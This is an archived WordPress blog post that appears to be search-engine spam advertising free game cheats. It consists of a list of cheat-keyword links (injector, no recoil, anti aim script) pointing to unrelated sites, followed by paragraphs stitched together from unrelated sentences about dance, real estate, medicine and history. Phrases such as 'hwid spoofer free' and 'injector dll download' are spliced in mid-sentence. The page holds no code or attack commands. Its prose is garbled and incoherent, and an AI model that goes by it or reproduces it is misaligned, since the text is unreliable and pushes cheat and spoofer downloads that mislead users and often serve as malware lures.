

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/free-private-cheats-mods-fake-duck-bunny-hop/
body_size: 28042
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Private Cheats | Mods, Fake Duck, Bunny Hop &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Free Private Cheats | Mods, Fake Duck, Bunny Hop Comments Feed" href="http://setonduring.com/uncategorized/free-private-cheats-mods-fake-duck-bunny-hop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-private-cheats-mods-fake-duck-bunny-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-private-cheats-mods-fake-duck-bunny-hop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/2761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/free-private-cheats-mods-fake-duck-bunny-hop/" />
<link rel='shortlink' href='http://setonduring.com/?p=2761' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-2761 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2761" class="post-2761 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Private Cheats | Mods, Fake Duck, Bunny Hop</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Free</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="http://www.sleekcontracting.com/exciting-new-changes-are-underway-for-streamline-construction/">No recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite cheat</h3>
<p>For those of you who have attended GENIV, you were all too familiar with her kind heart, endearing spirit, generous love, along with her immense compassion, and pride not only for her own family but to all the many dancers whose lives she touched. Level 1 provides student choices at the bottom of each mat. Commercial real estate brokers will get quick access to property ownership records, sales history, title documents, zoning, land records, permits, and more. A factor in this slow uptake is that from a developer&#8217;s perspective, Drupal 8 is a new application. An entertaining mini-golf and ice cream parlor in the beautiful Adirondack lake region of New York State. Put these in place of the dummy OGG files in the main archive. Remember that knifebot adequate amount of time needs to be allocated to both the analysis and writing up stages. It was the terrible knowledge which he carried, buried deep among his blackest truths. Element sizes are measured in characters there are exceptions. Stranger Things often goes for obvious soundtrack picks. The kids had a great time jumping off the rocks and swimming in the cool rock pools. It can be run on the Hyper-V server use PowerShell remoting or you can specify a remote computer for the report with the -Computername parameter. The Bot Framework Emulator integrates tightly with ngrok and can launch it for you when it is needed. Note: Try to avoid <a href="https://www.diwa-gbr.de/?orderby=date">download cheat battlefield 2042</a> source from other websites. Island legend Bill Welsh who has probably been at EVERY Marli run and, at age 90, will be at the starting line once again in took home the fastest recorded time at the race in the early years when it was conducted in the handicapped-time format five times! In addition, medication targets symptoms and helps reduce their impact. This… We are experts in providing <a href="https://www.diwa-gbr.de/?orderby=date">paladins free cheat download</a> tech automation solutions to factory and industrial customers. An umbilical hernia is also a defect in which abdominal contents come through weak abdominal wall muscle at the umbilicus. Make the best team of Ben 10 aliens and win tournaments to become the Galactic Champion. The current date will display in the Start Date box by default. Roman mythology Verbena, it has long been associated with divine and other supernatural forces. Enter the number of starts assigned to Pump 1 before the sequence switches to allow the other pumps to be exercised in turn. The library Thanks to Freegal and Richland Library, my baby. But the disparities within the 1 percent have intrigued other economists. Albert&#8217;s Transportation Business Description: Albert&#8217;s is a chauffuered Transportation company that offers sedans, limousines, vans, shuttles, stretch Hummers, party buses. Paul Grant is an exceptional musician in more ways than one: for more than 30 years, his musical quest has taken him to many Oriental destinations, to countries such as India and Iran best counter strike free cheats he has adopted as his own. This job can be done using a small hacksaw — cut each spindle at a point 9mm from the threaded bush and remove any burrs with a small file. Even with that though I have talked quite a bit with Ryan about going with a Turbo instead of the Super Charger so that I can use an air to air intercooler with my mostly stock engine with about 10 to 14 lbs of boost. Leicester City Council &#8216;My disabled son falls down the stairs every day and <a href="http://www.licphilip.com/blog-page/page/2/">battlebit remastered spoofer lifetime</a> still can&#8217;t get a bungalow&#8217;. This can be used for both Android and iOS platform thus, it works perfectly as a cross-platform game development engine. However, after a patient has been stabilized, MRI may demonstrate the existence of lesions that were not detected on the CT csgo undetected wh download is determined by the total number of guest reviews of this accommodation compared to all others of the same type and star class in State College. What is some British slang that Americans tend to not know about? I pre poo with Olive Oil which works well, but since it is penetrated, it does not make a good sealer. On January 1, , the move over law was modified to include not only police, fire trucks, and ambulances, but also hazard vehicles, such as tow trucks. As climate change leads to increasingly erratic weather patterns, ski movie companies have been forced to follow the snow. When God sends every individual in this world he gives us a sacred mind and intellect so that it can in turn give us nothing but bliss while contacting this world of objects. Hooks come as a pair and are perfect for keeping things off the ground best counter strike free cheats prefer not to use shims under the feet &#8211; they can easily shift or compress, especially once the weight of the telescope is added on top. A mentor one who binds himself answer for anotherone who responsible for anothers default. Johannes Wallmann argues that Luther&#8217;s writings against the Jews were largely ignored in the 18th and 19th centuries, and that there was no continuity between Luther&#8217;s thought and Nazi ideology. We&#8217;ll be happy to carry the items that won&#8217;t fit in your hand baggage a level lower for you.</p>
<h3>Crossfire mouse scripts</h3>
<p>They have pioneered a new wave of volume-based aggravated violence, setting a bar of lethality against civilians that emerging terrorist organisations will feel compelled to meet to be taken seriously. Let our family care for yours When you need assistance with a senior family member, adult or child, we are committed to providing compassionate care through experienced, caring staff. Added wallhack script apex legends weapon files for CEVO Tournament mode &#8211; P90 damage decreased slightly from 22 to 20 &#8211; P90 sprintlength modifier changed from 1. Head down into the ravine seperating Panessa Studios from the rest of Bleake Island, and locate a puzzle on the wall with a ball holding the trophy. I quite e njoyed having a peaceful coffee on the rooftop terrace looking out to the sea! Having previously owned a plasma TV that was great for even extreme angle viewing, it looks like that&#8217;s what we&#8217;ll be shopping for after this one gets returned. The mini pill might not work if: It is taken more than 3 hours late You vomit <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hwid spoofer free</a> 2 hours of taking it You have very severe diarrhoea You are taking some medications or natural remedies check with combat master injector dll download doctor, nurse or pharmacist. Should the fence law be modified to require livestock farmers to be responsible for maintaining fences to contain their livestock? The aesthetic point of view, since it is freed from such strivings, is more objective than any other ways of regarding an object. The NLM advocated a federal form of government, with valorant wh download 